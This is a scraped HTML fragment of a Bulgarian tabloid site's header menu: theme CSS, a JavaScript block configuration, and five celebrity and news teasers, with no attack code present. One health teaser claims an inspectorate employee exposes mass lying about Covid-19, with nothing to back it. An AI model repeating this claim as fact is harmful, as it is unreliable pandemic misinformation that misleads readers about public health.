					margin-right: -7.5px;
				}.tdi_52_56e .td-module-container:before{
					bottom: -18px;
				}.tdi_52_56e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_56e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_56e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_56e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_56e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_56e = new tdBlock();
block_tdi_52_56e.id = "tdi_52_56e";
block_tdi_52_56e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_56e","tdc_css_class_style":"tdi_52_56e_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_56e"}';
block_tdi_52_56e.td_column_number = "3";
block_tdi_52_56e.block_type = "tdb_header_mega_menu";
block_tdi_52_56e.post_count = "5";
block_tdi_52_56e.found_posts = "2248";
block_tdi_52_56e.header_color = "";
block_tdi_52_56e.ajax_pagination_infinite_stop = "";
block_tdi_52_56e.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_56e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_56e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_56e" data-td_block_id="tdi_52_56e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_56e" data-td_block_id="tdi_52_56e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_617 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_617" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_617{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_617 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_617{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_617 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_617 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_617 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_617 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_617 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_617 .tdb-drop-down-search-inner,
                .tdi_55_617 .tdb-search-form,
                .tdi_55_617 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_617 .tdb-head-search-form-input,
                .tdi_55_617 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_617 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_617 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_617 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_617 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_617 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_617 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_617 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_617 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_617 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_617 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_617 .result-msg,
                .tdi_55_617 .result-msg a{
                    color: #266fef;
                }.tdi_55_617 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_617 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_617 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_617 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_617 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_617 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_617 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_617 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_617 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_617 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_617 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_617 .td-image-container,
				.ie11 .tdi_55_617 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_617 .td-module-meta-info,
				.ie11 .tdi_55_617 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_617 .td-post-vid-time{
					display: block;
				}.tdi_55_617 .td-module-meta-info{
					padding: 0 0 0 16px;
				
